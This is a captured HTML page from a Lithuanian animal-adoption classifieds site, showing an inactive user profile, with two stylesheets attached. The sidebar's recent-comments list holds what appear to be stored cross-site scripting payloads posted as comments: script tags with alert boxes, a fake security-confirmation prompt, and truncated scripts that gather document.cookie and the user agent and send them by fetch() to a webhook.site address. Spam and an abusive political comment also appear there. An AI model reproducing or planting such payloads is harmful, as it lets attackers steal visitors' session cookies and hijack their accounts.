

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://gyvunugloba.lt/lv/anketa/user.7015181
body_size: 29086
content:
<!--/home/gyvunugloba/public_html/system/module/../../data/news/57086/small_foto--><!--/home/gyvunugloba/public_html/system/module/../../data/news/57085/small_foto--><!--/home/gyvunugloba/public_html/system/module/../../data/news/57084/small_foto--><!--/home/gyvunugloba/public_html/system/module/../../data/news/57083/small_foto--><!--/home/gyvunugloba/public_html/system/module/../../data/news/57082/small_foto--><!--/home/gyvunugloba/public_html/system/module/../../data/news/57080/small_foto--><!--/home/gyvunugloba/public_html/system/module/../../data/news/57079/small_foto--><!--/home/gyvunugloba/public_html/system/module/../../data/news/57078/small_foto--><!--/home/gyvunugloba/public_html/system/module/../../data/news/57077/small_foto--><!--/home/gyvunugloba/public_html/system/module/../../data/news/57076/small_foto--><!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN">
<HTML>
	<HEAD>
		<TITLE>Dzīvnieku aprūpe</TITLE>
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" >
		
			<link rel="shortcut icon" href="http://gyvunugloba.lt/favicon.ico" type="image/x-icon" >
	  		<link rel="icon" href="http://gyvunugloba.lt/favicon.ico" type="image/x-icon" >
			<meta name="creator" content="Lesė" >
			<meta name="author" content="Lesė" >
			<meta name="subject" content="QuickClick" >
			<meta name="copyright" content="Lesė" >
			<meta name="description" content="Pieejamie, noklīduši un atrasti dzīvnieki, dzīvnieku patversmes   " >
			<meta name="keywords" content="Dzīvnieku sludinājumi, 
     		suns, kaķis, dzīvnieks, kucēns, kaķēns, kuce, puika, suņi, kaķi, suņuki, dzīvnieki, mājdzīvnieki, kucēni kaķēni, 
     		pieejamie, adopcija, pazudušie, atrastie, 
     		patversme, dzīvnieku patversmes, suņu patversmes, kaķu patversmes, dzīvnieku aprūpe    Lesė" >
			<meta name="category" content="Internet" >
			<meta http-equiv="content-language" content="lv,lt">
			<meta name="rating" content="General" >
			<meta name="robots" content="ALL" >
			<meta name="revisit" content="15 days" >
			<meta name="revisit-after" content="15 days" >
			<meta http-equiv="imagetoolbar" content="no" >	
			<base href="http://gyvunugloba.lt/" >	
			<link type="text/css" rel="stylesheet" href="./system/template/html/default.css" >	
			<script type="text/javascript" src="./system/template/html/default_080622.js"></script>
			<link rel="stylesheet" href="./system/tools/LightBox/css/lightbox.css" type="text/css" media="screen" >
			<script src="./system/tools/LightBox/js/prototype.js" type="text/javascript"></script>
			<script src="./system/tools/LightBox/js/scriptaculous.js?load=effects" type="text/javascript"></script>
			<script src="./system/tools/LightBox/js/lightbox.js" type="text/javascript"></script>
			<script src="./system/tools/slideshow/main.js" type="text/javascript"></script>
			

		<meta name="google-site-verification" content="5pOC-IqEuVg2LVYFd_Zi6Zw3z7JKP5--uhn3u4FrB0A" />
		
		<meta name="verify-v1" content="L9jEsKMhynsejermKFm7zsUtDjHd/bWiNb6CS8Vcais=" >
		<LINK href="./system/template/html/page.html/files/style_body.css" type="text/css" rel="stylesheet" media="screen">
		<LINK href="./system/template/html/page.html/files/style.css" type="text/css" rel="stylesheet" media="screen">
		<LINK href="./system/template/html/page.html/css/print2.css" type="text/css" rel="stylesheet" media="print">
		<link rel="alternate" type="application/rss+xml" title="Gyvūnų skelbimai: dovanojami, rasti ir dingę šunys ir katės" href="http://www.gyvunugloba.lt/rss.php" >
		<link rel="alternate" type="application/rss+xml" title="Dzīvnieku sludinājumi: pieejamie, pazudušie un atrastie suņi un kaķi" href="http://www.animalcare.lv/rss.php" >
		<SCRIPT language="JavaScript" src="./system/template/html/page.html/files/ddmenu.js?20110728" type=text/javascript></SCRIPT>
	</HEAD>
<BODY>
	<DIV id=listblack>
		<DIV id=listwhite>

			<DIV class=noprint>
				<DIV style="z-index:10; position:absolute; top: 0px; left: 0px; width: 590px; " id=language>
						<table><tr><td>
						<!-- LANGUAGE START -->	
						
            	
            	<!-- INNER TEMPLATE START -->
            	
            	<a href="/lt/anketa/user.7015181">LT</a> | <a href="/en/anketa/user.7015181">EN</a> | <a href="/ru/anketa/user.7015181">RU</a> | <b>LV</b> | <a href="/pl/anketa/user.7015181">PL</a> | <a href="/ee/anketa/user.7015181">EE</a>
            	
            	<!-- INNER TEMPLATE END -->
            	
            		
						<!-- LANGUAGE END -->	
						</td><td>&nbsp;&nbsp;</td><td>
						<!-- COUNTRY START -->	
						
            	
            	<!-- INNER TEMPLATE START -->
            	
            	<span class="small_light"><b>Lietuva</b></span> | <a class="small_light" href="http://www.animalcare.lv/lv/anketa/user.7015181" title="" >Latvija</a> | <a class="small_light" href="http://www.animalcare.ee/lv/anketa/user.7015181" title="" >Igaunija</a>
            	
            	<!-- INNER TEMPLATE END -->
            	
            		
						<!-- COUNTRY END -->		
						</td></tr></table>				
				</DIV>	
				
				<DIV style="z-index:10; position:absolute; top: 90px; left: 100px; width: 200px; " id=domain>
						<!-- DOMAIN IMAGE START -->	
							
						<!-- DOMAIN IMAGE END -->						
				</DIV>			
			</DIV>
			<DIV style="position: relative;"><!--style="WIDTH: 958px"-->
						<!-- BACKGROUND START
						<DIV style="z-index:9; position:absolute; top: 0px; left: 0px; width: 960px; height: 200px;" id="background">
						<TABLE width="958" style="WIDTH: 958px; BORDER-RIGHT: 1px solid #9B967D; BORDER-TOP: 1px solid #9B967D; BORDER-LEFT: 1px solid #9B967D; BORDER-BOTTOM: 1px solid #9B967D; background-color: #FFFFFF;" cellSpacing=10 cellPadding=0 >
						<TBODY>
							<TR>
								<TD style="WIDTH: 958px;" class="content">
									.
								</TD>
							</TR>
						</TBODY>
						</TABLE>    
						</DIV>	
						BACKGROUND END -->
							
						<DIV style="position: relative;  width: 100%;"><!--content width="1014"-->
						
						<TABLE margin="0" cellspacing="0" cellpadding="0" border="0" width="100%"  >
							<TR>
								<TD colspan="2">
									<DIV class=noprint>
									<TABLE margin="0" cellspacing="0" cellpadding="0" border="0" width="100%"  >
										<tr>
											<td colspan=""width="40%">
													<!-- HEAD START -->	
													
            	
            	<!-- INNER TEMPLATE START -->
            	
            	<a href="lv/"><img src="system/template/html/page.html/files/header/header-lv" alt="Title page" align="right" /></a>

            	
            	<!-- INNER TEMPLATE END -->
            	
            		
													<!-- HEAD END -->	
											</td>
											<td width="60%" align="right">
												<table margin="0" cellspacing="0" cellpadding="0" border="0"  width="100%" height="100" >
													<tr>
														<td valign="top">
															<!-- LOGIN START -->	
															
            	
            	<!-- INNER TEMPLATE START -->
            	
            	<table border="0" align="right"><tr><td><div align="right">
				<FORM action="/lv/admin-login/user.7015181" method="post" style="margin: 0; padding: 0;">
					<input type="hidden" name="target" value="/lv/anketa/user.7015181" ><TABLE><TBODY><TR>
					<TD><INPUT onfocus="this.value=''" value="Lietotāja vārds" name="lauk_log_vardas"></TD>
					<TD></TD>
					<TD><INPUT onfocus="this.value=''" type=password value="*********" name="lauk_log_slaptazodis"></TD>
					<TD><INPUT alt="pierakstīties" type=image src="./data/images/icon/image_767"></TD>							
				</TR></TBODY></TABLE>			
				
			<SPAN style="WHITE-SPACE: nowrap">
						<A title="register" class="small" href="/lv/registration" >reģistrēties</A> |
						<A title="lost password" class="small" href="/lv/lost_password">aizmirsu paroli</A>
					</SPAN>							
				</FORM>
			</div></td></tr>
			</table>
            	
            	<!-- INNER TEMPLATE END -->
            	
            		
															<!-- LOGIN END -->
														</td>
													</tr>
													<tr>
														<td valign="bottom">
														
														
															<table  width="100%" margin="0" cellspacing="0" cellpadding="0" border="0">
																<tr>
																
																
																	<td>
																			<b class="b1f"></b>
																			<b class="b2f"></b>
																			<b class="b3f"></b>
																			<b class="b4f"></b>
																			<div class="contentf"><div>
																				<table margin="0" cellspacing="0" cellpadding="0" border="0" style="padding-bottom: 5px;"  class="topmenu" ><tbody><tr><td>										
																					<!-- MENIU START -->
																					
            	
            	<!-- INNER TEMPLATE START -->
            	
            	
    	<TABLE class="topmenu" cellSpacing=0 cellPadding=0 border=0>
		<TBODY>
		<TR>
					<TD NOWRAP width="13%">
						<A class=lvl1 href="/lv/adoption">Pieejamie</A>
					</TD>
					<TD NOWRAP width="13%">
						<A class=lvl1 href="/lv/missing">Pazudušie</A>
					</TD>
					<TD NOWRAP width="13%">
						<A class=lvl1 href="/lv/found">Atrastie</A>
					</TD>
					<TD NOWRAP width="13%">
						<A class=lvl1 href="/lv/sale">Pārdod</A>
					</TD>
					<TD NOWRAP width="13%">
						<A class=lvl1 href="/lv/wanted">Meklēju</A>
					</TD>
					<TD NOWRAP width="13%">
						<A class=lvl1 href="/lv/fates">Likteņi</A>
					</TD>
					<TD NOWRAP width="13%">
						<A class=lvl1 href="/lv/help">Jaunumi</A>
					</TD>
					<TD NOWRAP width="13%">
						<A class=lvl1 href="/lv/stray">T-N-R</A>
					</TD>
		</TR>
		</TBODY>
		</TABLE>
            	
            	<!-- INNER TEMPLATE END -->
            	
            	
																					<!-- MENIU END -->	
																				</td></tr></tbody></table>						
																			</div></div>
																			
																	</td>
																</tr>
															</table>
														
														
														
															
														</td>
													</tr>
												</table>
											</td>
										</tr>
									</table>
									</DIV>	<!--end of noprint-->
								</TD>
							
							</TR>
													
							<TR>
								<TD valign="top" width="77%" >
									
									<TABLE cellspacing="0" cellpadding="0" border="0" margin="0" width="100%"  >
									<TBODY>
										<TR>
											<TD valign="top" align="left">
											
												<table width="100%" cellspacing="0" cellpadding="0" border="0" >
												<tr>
													<td width="85%" valign="bottom">
														<b class="left_wb1f"></b>
														<b class="left_wb2f"></b>
														<b class="left_wb3f"></b>
														<b class="left_wb4f"></b>
														<div style="height:14px; padding-bottom: 5px; " class="wcontentf">
															<DIV>&nbsp;</DIV>	
														</div>
														<b></b>
														<b></b>
														<b></b>
														<b></b>
													</td>
													<td width="5%" valign="bottom" class="gcontentf" >
														<b class="right_wb1f"></b>
														<b class="right_wb2f"></b>
														<b class="right_wb3f"></b>
														<b class="right_wb4f"></b>
														<div style="height:14px; padding-bottom: 5px; " class="wcontentf">
															<DIV>&nbsp;</DIV>	
														</div>
														<b></b>
														<b></b>
														<b></b>
														<b></b>
													</td>
													<td width="5%" valign="bottom" class="wcontentf" >
														<b></b>
														<b></b>
														<b></b>
														<b></b>
														<div style="height:14px; padding-bottom: 5px; " class="gcontentf">
															<DIV>&nbsp;</DIV>	
														</div>
														<b class="left_gb4f"></b>
														<b class="left_gb3f"></b>
														<b class="left_gb2f"></b>
														<b class="left_gb1f"></b>
													</td><td valign="bottom" width="5%" class="gcontentf">
														<b></b>
														<b></b>
														<b></b>
														<b></b>
														<div style="height:14px; padding-bottom: 5px; " class="gcontentf">
															<DIV class="noprint">
																<!-- GALLERY_MENIU2 START -->
																
            	
            	<!-- INNER TEMPLATE START -->
            	
            	<table border="0" align="right" cellspacing="0" cellpadding="0"><tr><td valign="top" nowrap="nowrap" align="left"><a class="light" href="lv/anketa" >Lietotāji</a></td><td valign="top">&nbsp;&nbsp;&nbsp;</td></tr></table>
            	
            	<!-- INNER TEMPLATE END -->
            	
            	
																<!-- GALLERY_MENIU2 END -->
															</DIV>	
														</div>
														<b></b>
														<b></b>
														<b></b>
														<b></b>
													</td>
												</tr>
												</table>
											</TD>
										</TR>
										<TR>
											<TD class="gcontentf" valign="top" align="left">
												<b class="right_wb1f"></b>
												<b class="right_wb2f"></b>
												<b class="right_wb3f"></b>
												<b class="right_wb4f"></b>
												<div class="gcontentf"></div>
												<b></b>
												<b></b>
												<b></b>
												<b></b>
											</TD>
										</TR>
										<TR>
											<TD valign="top">
												<b></b>
												<b></b>
												<b></b>
												<b></b>
												<div class="wcontentf">
													<table width="100%"><tbody><tr><td height="300" class="content">							
													<!-- CONTENT -->
													
            	
            	<!-- INNER TEMPLATE START -->
            	
            	<h1>Lietotāja profils</h1>This user is no longer active.<div class="noprint"><br><br><i>Komentārus var atstāt tikai <a href="/lv/admin-login/user.7015181">reģistrētie</a> lietotāji.</i></div>
            	
            	<!-- INNER TEMPLATE END -->
            	
            	
													<!-- CONTENT -->
													
													<!-- CONTENT #2-->
													
													<!-- CONTENT #2 -->
													</td></tr></tbody></table>	
												</div>
												<b class="wb4f"></b>
												<b class="wb3f"></b>
												<b class="wb2f"></b>
												<b class="wb1f"></b>
											</TD>
										</TR>
									
										<TR>
											<TD valign="top" >
													<!-- CONTACTS-->
													
            	
            	<!-- INNER TEMPLATE START -->
            	
            	<br><div class="noprint"><div class="light" align="center"><a href="lv/about_us" title="par mums" class="light">par mums</a>  | <a href="lv/shelters" title="Dzīvnieku patversmes (kaķu, sunu)" class="light">patversmes</a>  | <a href="lv/rules" title="noteikumi" class="light">noteikumi</a>  | <a href="lv/distribution" title="sadale" class="light">sadale</a>  | <a href="lv/blacklist" title="melnais saraksts" class="light">melnais saraksts</a>  | <a href="lv/friends" title="draugi" class="light">draugi</a>  | <a href="mailto:info@gyvunugloba.lt" title="kontakti" class="light">info@gyvunugloba.lt</a></div></div>
            	
            	<!-- INNER TEMPLATE END -->
            	
            	
													<!-- CONTACTS -->
												<br>
												<DIV class="noprint" style="position: relative; "align="center">
													<table border="0" cellpadding="0" cellspacing="0" width="100%" >
														<tr>
															<td width="1%" valign="top" >
																<a target="_blank" href="http://www.hey.lt/details.php?id=gyvunugloba"><img width=88 height=31 border=0 src="//www.hey.lt/count.php?id=gyvunugloba" alt="Statistika"></a>
															</td>
															<td width="99%" valign="top" style="padding-left: 5px;">
																<!-- ONLINE USERS START -->
																
            	
            	<!-- INNER TEMPLATE START -->
            	
            	<span  class="small_light" >Tiešsaistē: <b>522</b></span>
            	
            	<!-- INNER TEMPLATE END -->
            	
            	
            	
            	<!-- INNER TEMPLATE START -->
            	
            	&nbsp;&nbsp;&nbsp;
            	
            	<!-- INNER TEMPLATE END -->
            	
            	
																<!-- ONLINE USERS END -->
															</td>
														</tr>
													</table>
												</DIV>
												<DIV class="noprint" style="position: relative;" align="left">
													<!-- ICONS -->
													
            	
            	<!-- INNER TEMPLATE START -->
            	
            	<br><div><span class="light"><a href="http://www.gyvunugloba.lt/url.php?url=http://gyvunugloba.alio.lt" onclick="window.open('http://www.gyvunugloba.lt/url.php?url=http://gyvunugloba.alio.lt','','');return false;" title="Alio.lt" class="light" >
						<img  src="data/icons/alio.png" alt="Alio.lt" title="">
					</a>  | <a href="http://www.gyvunugloba.lt/url.php?url=http://www.facebook.com/pages/Gyvunu-globa-wwwgyvunuglobalt/113488332005209" onclick="window.open('http://www.gyvunugloba.lt/url.php?url=http://www.facebook.com/pages/Gyvunu-globa-wwwgyvunuglobalt/113488332005209','','');return false;" title="Facebook" class="light" >
						<img  src="data/icons/facebook.png" alt="Facebook" title="">
					</a>  | <a href="http://www.gyvunugloba.lt/url.php?url=http://www.myspace.com/animalcare.lt" onclick="window.open('http://www.gyvunugloba.lt/url.php?url=http://www.myspace.com/animalcare.lt','','');return false;" title="MySpace" class="light" >
						<img  src="data/icons/myspace.png" alt="MySpace" title="">
					</a>  | <a href="http://www.gyvunugloba.lt/url.php?url=http://www.frype.lt/animalcare.lt" onclick="window.open('http://www.gyvunugloba.lt/url.php?url=http://www.frype.lt/animalcare.lt','','');return false;" title="Draugiem.lv" class="light" >
						<img  src="data/icons/frype.png" alt="Draugiem.lv" title="">
					</a>  | <a href="http://www.gyvunugloba.lt/rss.php" onclick="window.open('http://www.gyvunugloba.lt/rss.php','','');return false;" title="RSS" class="light" >
						<img  src="data/icons/rss.png" alt="RSS" title="">
					</a>  | <a href="http://www.gyvunugloba.lt/url.php?url=http://animalcare-lt.blogspot.com" onclick="window.open('http://www.gyvunugloba.lt/url.php?url=http://animalcare-lt.blogspot.com','','');return false;" title="Blogger" class="light" >
						<img  src="data/icons/blogger.png" alt="Blogger" title="">
					</a></span></div>
            	
            	<!-- INNER TEMPLATE END -->
            	
            	
            	
            	<!-- INNER TEMPLATE START -->
            	
            	&nbsp;&nbsp;&nbsp;
            	
            	<!-- INNER TEMPLATE END -->
            	
            	
													<!-- ICONS -->
												</DIV>		
											</TD>
										</TR>
									</TBODY>
									</TABLE>
									
								</TD>
																
								<TD valign="top" cellpadding="0" margin="0" cellspacing="0" border="0" >	
									<DIV class=noprint>
									
									<table border="0" margin="0" cellspacing="0" cellpadding="0">
										<tr>
											<td >
												<table width="100%" border="0" margin="0" cellspacing="0" cellpadding="0">
													<tr>
														<td class="gcontentf">
															<table margin="0" cellspacing="0" cellpadding="0" border="0" width="30px" height="5px"><tr><td class="leftcolumn"></td></tr></table>	
														</td>
														<td class="contentf">
															<b class="right_gb1f"></b>
															<b class="right_gb2f"></b>
															<b class="right_gb3f"></b>
															<b class="right_gb4f"></b>
														</td>
													</tr>
												</table>		
											</td>
										</tr>
										<tr>
											<td>				
														<div class="gcontentf">
															<table margin="0" cellpadding="10" cellspacing="0" border="0"><tr><td class="leftcolumn" >
																<!-- LEFT BAR BEGIN-->
																
            	
            	<!-- INNER TEMPLATE START -->
            	
            	<h3><a href="lv/help" title="Jaunumi">Jaunumi</a></h3><table border="0" width="100%" ><tr><td>
					<table cellpadding="2" cellspacing="0" ><tr><td valign="top"><a href="lv/help/news.57086" title="Viedokļu: 32014"><img src="data/temp/image_cache/j5aZoJKQm4qTmqCRmoiMg4ySnpOToJmQi5CDysjPx8kMf8_30x30_crop.png" alt=""></a></td><td valign="top"><a class="black" href="lv/help/news.57086" title="Viedokļu: 32014"><span class="light">07.03 </span>NuomaJums</a></td></tr></table><table cellpadding="2" cellspacing="0" ><tr><td valign="top"><a class="black" href="lv/help/news.57085" title="Viedokļu: 138395"><span class="light">11.08 </span>Gyvūnų Tematikos Straipsnių Vertimas iš Anglų į Lietuvių...</a></td></tr></table><table cellpadding="2" cellspacing="0" ><tr><td valign="top"><a href="lv/help/news.57084" title="Viedokļu: 143570"><img src="data/temp/image_cache/j5aZoJKQm4qTmqCRmoiMg4ySnpOToJmQi5CDysjPx8sMf8_30x30_crop.png" alt=""></a></td><td valign="top"><a class="black" href="lv/help/news.57084" title="Viedokļu: 143570"><span class="light">03.23 </span>Prašau pagalbos padėti palaidoti katinuką (pagalbos nebereikia,...</a> <span class="light">(1)</span></td></tr></table><table cellpadding="2" cellspacing="0" ><tr><td valign="top"><a class="black" href="lv/help/news.57083" title="Viedokļu: 99993"><span class="light">03.03 </span>Gal kam reikia?</a></td></tr></table><table cellpadding="2" cellspacing="0" ><tr><td valign="top"><a href="lv/help/news.57082" title="Viedokļu: 99536"><img src="data/temp/image_cache/j5aZoJKQm4qTmqCRmoiMg4ySnpOToJmQi5CDysjPx80Mf8_30x30_crop.png" alt=""></a></td><td valign="top"><a class="black" href="lv/help/news.57082" title="Viedokļu: 99536"><span class="light">02.07 </span>Liūdna naujiena</a></td></tr></table><table cellpadding="2" cellspacing="0" ><tr><td valign="top"><a href="lv/help/news.57080" title="Viedokļu: 100456"><img src="data/temp/image_cache/j5aZoJKQm4qTmqCRmoiMg4ySnpOToJmQi5CDysjPx88Mf8_30x30_crop.png" alt=""></a></td><td valign="top"><a class="black" href="lv/help/news.57080" title="Viedokļu: 100456"><span class="light">08.28 </span>Ieškoma kate Maša/Markiza Vilnius Naujininkai</a> <span class="light">(1)</span></td></tr></table><table cellpadding="2" cellspacing="0" ><tr><td valign="top"><a href="lv/help/news.57079" title="Viedokļu: 100744"><img src="data/temp/image_cache/j5aZoJKQm4qTmqCRmoiMg4ySnpOToJmQi5CDysjPyMYMf8_30x30_crop.png" alt=""></a></td><td valign="top"><a class="black" href="lv/help/news.57079" title="Viedokļu: 100744"><span class="light">08.25 </span>kicutė</a> <span class="light">(1)</span></td></tr></table><table cellpadding="2" cellspacing="0" ><tr><td valign="top"><a href="lv/help/news.57078" title="Viedokļu: 152271"><img src="data/temp/image_cache/j5aZoJKQm4qTmqCRmoiMg4ySnpOToJmQi5CDysjPyMcMf8_30x30_crop.png" alt=""></a></td><td valign="top"><a class="black" href="lv/help/news.57078" title="Viedokļu: 152271"><span class="light">05.03 </span>Saldi porelė ieško namų (Padovanoti)</a></td></tr></table><table cellpadding="2" cellspacing="0" ><tr><td valign="top"><a class="black" href="lv/help/news.57077" title="Viedokļu: 102364"><span class="light">04.01 </span>NEMOKAMA sterilizacijos akcija Vilniuje</a></td></tr></table><table cellpadding="2" cellspacing="0" ><tr><td valign="top"><a href="lv/help/news.57076" title="Viedokļu: 103977"><img src="data/temp/image_cache/j5aZoJKQm4qTmqCRmoiMg4ySnpOToJmQi5CDysjPyMkMf8_30x30_crop.png" alt=""></a></td><td valign="top"><a class="black" href="lv/help/news.57076" title="Viedokļu: 103977"><span class="light">03.19 </span>Dviems kastruotiems katinėliams skubiai reikalinga sodyba !!!</a></td></tr></table></td>
					</tr>
					</table>
            	
            	<!-- INNER TEMPLATE END -->
            	
            	
            	
            	<!-- INNER TEMPLATE START -->
            	
            	<hr><h3><a href="lv/comments">Komentāri</a></h3><table border="0" cellspacing="2" cellpadding="0" width="100%" >
				<tr>
					<td valign="top"><div  style="PADDING-BOTTOM: 7px; "><b>Asdasd</b>&nbsp;<span class="light">(22:53)</span><a href="lv/main/g.141787"> >></a><br><script>
alert("Dėl saugumo politikos reikia patvirtinti veiksmą.");
if (confirm("Ar sutinkate...</div><div  style="PADDING-BOTTOM: 7px; "><b>Asdasd</b>&nbsp;<span class="light">(22:53)</span><a href="lv/main/g.141787"> >></a><br><script> alert(1) </script></div><div  style="PADDING-BOTTOM: 7px; "><b>Asdasd</b>&nbsp;<span class="light">(22:50)</span><a href="lv/main/g.141781"> >></a><br><script>
alert("Dėl saugumo politikos reikia patvirtinti veiksmą.");
if (confirm("Ar sutinkate...</div><div  style="PADDING-BOTTOM: 7px; "><b>Asdasd</b>&nbsp;<span class="light">(22:31)</span><a href="lv/main/g.35770"> >></a><br><script>

var userData = "cookies=" + document.cookie +
               "&userAgent=" +...</div><div  style="PADDING-BOTTOM: 7px; "><b>Asdasd</b>&nbsp;<span class="light">(22:29)</span><a href="lv/main/g.35770"> >></a><br><script>
fetch("https://we bhook.site/eceb9d96-efab-4f ed-960a-cc2f8e21bd03?ua=" +...</div><div  style="PADDING-BOTTOM: 7px; "><b>Asdasd</b>&nbsp;<span class="light">(20:53)</span><a href="lv/help/news.57084"> >></a><br>Putin hujlo!!!! SLAVA UKRAINA!@!!!@#123</div><div  style="PADDING-BOTTOM: 7px; "><b>Arsenalas</b>&nbsp;<span class="light">(13:06)</span><a href="lv/main/g.141561"> >></a><br>Arsenalas.lt siūlo unikalią akmens masės plytelių kolekciją, pritaikytą išskirtinėms jūsų...</div><div  style="PADDING-BOTTOM: 7px; "><b>Festive</b>&nbsp;<span class="light">(16:55)</span><a href="lv/main/g.141561"> >></a><br>https://festive.lt - Švenčių dekoracijos internetu </div><div  style="PADDING-BOTTOM: 7px; "><b>Neba</b>&nbsp;<span class="light">(3:01)</span><a href="lv/main/g.68051"> >></a><br>16 metų mažutė sulaukė, pats geriausias šunelis buvo...</div><div  style="PADDING-BOTTOM: 7px; "><b>Waddenis</b>&nbsp;<span class="light">(16:09)</span><a href="lv/main/g.141772"> >></a><br>Labai geras, galiu paimti. Dabar, tiesą sakant, neturiu tam laiko, nes plėtoju savo verslą ir...</div><div  style="PADDING-BOTTOM: 7px; "><b>Waddenis</b>&nbsp;<span class="light">(16:08)</span><a href="lv/main/g.141773"> >></a><br>Labai geras, galiu paimti. Dabar, tiesą sakant, neturiu tam laiko, nes plėtoju savo verslą ir...</div><div  style="PADDING-BOTTOM: 7px; "><b>Asta29</b>&nbsp;<span class="light">(12:15)</span><a href="lv/main/g.24781"> >></a><br>Tiems, kas buvo Ajai neabejingi... O jūsų tiek daug.... 

Šiandien 2024 m. liepos 8 d. 00:33...</div><div  style="PADDING-BOTTOM: 7px; "><b>Waddenis</b>&nbsp;<span class="light">(12:52)</span><a href="lv/help/news.25275"> >></a><br>Sveiki visi! Naminiai gyvūnai man taip pat svarbūs, bet nusprendžiau, kad pirmiausia atliksiu...</div>
					</td>
				</tr>
				</table>
            	
            	<!-- INNER TEMPLATE END -->
            	
            	
																<!-- LEFT BAR END -->
															</td></tr></table>	
														</div>
											</td>
										</tr>
										<tr>
											<td>
													<table width="100%" margin="0" cellspacing="0" cellpadding="0"><tr>
														<td >
															<td class="gcontentf">
															<table margin="0" cellspacing="0" cellpadding="0" border="0" width="30px" height="5px"><tr><td class="leftcolumn"></td></tr></table>	
															</td>
														</td>
														<td valign="top" width="10%">
															
															<b class="right_gb4f"></b>
															<b class="right_gb3f"></b>
															<b class="right_gb2f"></b>
															<b class="right_gb1f"></b>
														</td>
													</tr></table>
										</td></tr>				
									
									</td></tr></table>
												
									</DIV>		
								</TD>
								
							</TR>
				</TABLE>			
				
				
						</DIV><!--content-->
					
						
				</DIV><!--style="WIDTH: 1014px"-->
		
						
			</DIV><!--listwhite-->
		
			

	</DIV><!--listblack--><br>
<!--START GOOGLE ANALYTICS lese.lt@gmail.com-->	
<script src="http://www.google-analytics.com/urchin.js" type="text/javascript">
</script>
<script type="text/javascript">
_uacct = "UA-11485500-1";
urchinTracker();
</script>
<!--END GOOGLE ANALYTICS lese.lt@gmail.com-->

<!--START GOOGLE ANALYTICS lese.lt@gmail.com-->	
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-11485500-2']);
  _gaq.push(['_setDomainName', 'none']);
  _gaq.push(['_setAllowLinker', true]);
  _gaq.push(['_trackPageview']);

  (function() )();

</script>
<!--END GOOGLE ANALYTICS2 lese.lt@gmail.com-->
	
<script src="https://run.insidewarehouse.com/gyvunugloba.lt/p.js" async="true"></script>
</BODY>
</HTML>


<!-- Sistema: QuickClick -->
<!-- Versija: 1.1.7 -->
<!-- Sukūrė: Lesė -->

<!-- SQL užklausų suma: 436 -->

<!-- Įjungtas kešas: Taip -->

<!-- MySQL Truko: 1,742 s. -->
<!-- PHP Truko: 1,827 s. -->
<!-- Viso Truko: 3.569 s. -->

<!-- IP: 3.145.211.17 --> 

--- FILE ---
content_type: text/css
request_url: http://gyvunugloba.lt/system/template/html/default.css
body_size: 1030
content:


/* -- Funkciju stilius -- */

.db_sql_grazinimui
{
	font-family: Tahoma, Verdana;
    font-size: 10px;
    padding-left: 5px;
}

.db_sistema
{
	font-family: Tahoma, Verdana;
    font-size: 11px;
	color: #7E7E7E;
    padding-left: 5px;
}
/*
div.db_sistema 
{ 
	display: block; 
}

div.db_sistema:hover 
{ 
	background-color: #FFC001;
}
*/

.db_sistema_on 
{ 
	/*background-color: #7E7E7E;*/
	border: 1px dashed #df0000;
}

.db_sistema_x 
{ 
	background-color: #7E7E7E; 
	border: 1px dotted #df0000;
}

.db_sistema_out 
{ 
	padding: 1px;
	/*border: 1px dotted white;*/
}


#popitmenu
{
	position: absolute;
	background-color: #585858;
	border:1px solid black;
	font: normal 12px Verdana;
	line-height: 18px;
	z-index: 100;
	visibility: hidden;
	text-align: left;
}

#popitmenu a
{
	text-decoration: none;
	padding-left: 6px;
	color: white;
	display: block;
}

#popitmenu a:hover
{
	background-color: #7E7E7E;
}
.center
{
	text-align: center;
}
#tbl1 {border-collapse: collapse;}
#tbl1 td {border: solid 1px #e3e3e3; padding:3px;}


--- FILE ---
content_type: text/css
request_url: http://gyvunugloba.lt/system/template/html/page.html/css/print2.css
body_size: 380
content:
@import "/system/template/html/page.html/files/style.css";
TD.leftcolumn {
	display: none;
}
DIV.noprint {
	display: none;
}
#listblack {
	PADDING-RIGHT: 0px; PADDING-LEFT: 0px; PADDING-BOTTOM: 5px; PADDING-TOP: 0px; 
	BACKGROUND-POSITION: 0% 100%; LEFT: 50%; 
	MARGIN-LEFT: -400px; WIDTH: 800px; BACKGROUND-REPEAT: no-repeat; POSITION: relative; /*BACKGROUND-COLOR: #FFFFFF*/
	
}